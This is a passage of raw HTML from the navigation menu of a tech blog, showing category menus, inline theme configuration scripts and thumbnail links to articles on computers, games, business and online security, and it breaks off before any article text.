			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69704214156fd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69704214156fd" ><script>var block_td_uid_2_69704214156fd = new tdBlock();
block_td_uid_2_69704214156fd.id = "td_uid_2_69704214156fd";
block_td_uid_2_69704214156fd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69704214156fd_rand","tdc_css_class":"td_uid_2_69704214156fd_rand","tdc_css_class_style":"td_uid_2_69704214156fd_rand_style"}';
block_td_uid_2_69704214156fd.td_column_number = "3";
block_td_uid_2_69704214156fd.block_type = "td_block_mega_menu";
block_td_uid_2_69704214156fd.post_count = "4";
block_td_uid_2_69704214156fd.found_posts = "461";
block_td_uid_2_69704214156fd.header_color = "";
block_td_uid_2_69704214156fd.ajax_pagination_infinite_stop = "";
block_td_uid_2_69704214156fd.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_69704214156fd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69704214156fd" id="td_uid_3_697042141b7a5" data-td_block_id="td_uid_2_69704214156fd" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_69704214156fd"  id="td_uid_4_697042141b7ed" data-td_block_id="td_uid_2_69704214156fd" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_69704214156fd"  id="td_uid_5_697042141b812" data-td_block_id="td_uid_2_69704214156fd" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_69704214156fd"  id="td_uid_6_697042141b831" data-td_block_id="td_uid_2_69704214156fd" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_69704214156fd"  id="td_uid_7_697042141b85f" data-td_block_id="td_uid_2_69704214156fd" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_69704214156fd"  id="td_uid_8_697042141b87d" data-td_block_id="td_uid_2_69704214156fd" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_69704214156fd"  id="td_uid_9_697042141b8a9" data-td_block_id="td_uid_2_69704214156fd" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_69704214156fd"  id="td_uid_10_697042141b8c7" data-td_block_id="td_uid_2_69704214156fd" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_69704214156fd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69704214156fd" data-td_block_id="td_uid_2_69704214156fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69704214156fd" data-td_block_id="td_uid_2_69704214156fd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697042141f064_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697042141f064" ><script>var block_td_uid_11_697042141f064 = new tdBlock();
block_td_uid_11_697042141f064.id = "td_uid_11_697042141f064";
block_td_uid_11_697042141f064.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_697042141f064_rand","tdc_css_class":"td_uid_11_697042141f064_rand","tdc_css_class_style":"td_uid_11_697042141f064_rand_style"}';
block_td_uid_11_697042141f064.td_column_number = "3";
block_td_uid_11_697042141f064.block_type = "td_block_mega_menu";
block_td_uid_11_697042141f064.post_count = "4";
block_td_uid_11_697042141f064.found_posts = "10";
block_td_uid_11_697042141f064.header_color = "";
block_td_uid_11_697042141f064.ajax_pagination_infinite_stop = "";
block_td_uid_11_697042141f064.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_697042141f064);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_697042141f064" id="td_uid_12_6970421422be1" data-td_block_id="td_uid_11_697042141f064" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_697042141f064"  id="td_uid_13_6970421422c26" data-td_block_id="td_uid_11_697042141f064" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_697042141f064"  id="td_uid_14_6970421422c50" data-td_block_id="td_uid_11_697042141f064" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_697042141f064"  id="td_uid_15_6970421422c74" data-td_block_id="td_uid_11_697042141f064" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_697042141f064 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697042141f064" data-td_block_id="td_uid_11_697042141f064"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697042141f064" data-td_block_id="td_uid_11_697042141f064"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6970421428b61_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6970421428b61" ><script>var block_td_uid_16_6970421428b61 = new tdBlock();
block_td_uid_16_6970421428b61.id = "td_uid_16_6970421428b61";
block_td_uid_16_6970421428b61.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6970421428b61_rand","tdc_css_class":"td_uid_16_6970421428b61_rand","tdc_css_class_style":"td_uid_16_6970421428b61_rand_style"}';
block_td_uid_16_6970421428b61.td_column_number = "3";
block_td_uid_16_6970421428b61.block_type = "td_block_mega_menu";
block_td_uid_16_6970421428b61.post_count = "4";
block_td_uid_16_6970421428b61.found_posts = "175";
block_td_uid_16_6970421428b61.header_color = "";
block_td_uid_16_6970421428b61.ajax_pagination_infinite_stop = "";
block_td_uid_16_6970421428b61.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_6970421428b61);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_6970421428b61" id="td_uid_17_6970421433438" data-td_block_id="td_uid_16_6970421428b61" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_6970421428b61"  id="td_uid_18_697042143347e" data-td_block_id="td_uid_16_6970421428b61" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_6970421428b61"  id="td_uid_19_69704214334a8" data-td_block_id="td_uid_16_6970421428b61" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_6970421428b61"  id="td_uid_20_69704214334ce" data-td_block_id="td_uid_16_6970421428b61" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_6970421428b61"  id="td_uid_21_6970421433514" data-td_block_id="td_uid_16_6970421428b61" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_6970421428b61"  id="td_uid_22_697042143354a" data-td_block_id="td_uid_16_6970421428b61" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_6970421428b61 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6970421428b61" data-td_block_id="td_uid_16_6970421428b61"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6970421428b61" data-td_block_id="td_uid_16_6970421428b61"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_6970421435eec_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6970421435eec" ><script>var block_td_uid_23_6970421435eec = new tdBlock();
block_td_uid_23_6970421435eec.id = "td_uid_23_6970421435eec";
block_td_uid_23_6970421435eec.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_6970421435eec_rand","tdc_css_class":"td_uid_23_6970421435eec_rand","tdc_css_class_style":"td_uid_23_6970421435eec_rand_style"}';
block_td_uid_23_6970421435eec.td_column_number = "3";
block_td_uid_23_6970421435eec.block_type = "td_block_mega_menu";
block_td_uid_23_6970421435eec.post_count = "5";
block_td_uid_23_6970421435eec.found_posts = "27";
block_td_uid_23_6970421435eec.header_color = "";
block_td_uid_23_6970421435eec.ajax_pagination_infinite_stop = "";
block_td_uid_23_6970421435eec.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_6970421435eec);
</script><div id=td_uid_23_6970421435eec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
